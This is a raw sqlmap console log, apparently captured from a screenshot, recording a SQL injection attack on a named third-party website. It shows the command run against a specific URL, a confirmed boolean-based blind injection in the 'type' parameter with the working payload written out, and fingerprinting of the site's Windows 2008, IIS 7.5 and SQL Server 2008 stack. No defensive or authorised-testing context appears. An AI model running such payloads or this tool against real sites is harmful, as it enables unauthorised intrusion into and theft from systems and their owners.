 sqlmap.py
[14:17:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:17:42] [INFO] testing connection to the target URL
[14:17:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: type=(SELECT (CASE WHEN (7687=7687) THEN CHAR(86) CHAR(105) CHAR(10
1) CHAR(119) CHAR(110) CHAR(117) CHAR(109) CHAR(98) CHAR(101) CHAR(114) ELSE 768
7*(SELECT 7687 FROM master..sysdatabases) END))
---
[14:17:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:17:43] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.chinjpd.com'
[*] shutting down at 14:17:43
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.chinjpd.com/Magazine/NewM
agazine.aspx?type=Viewnumber"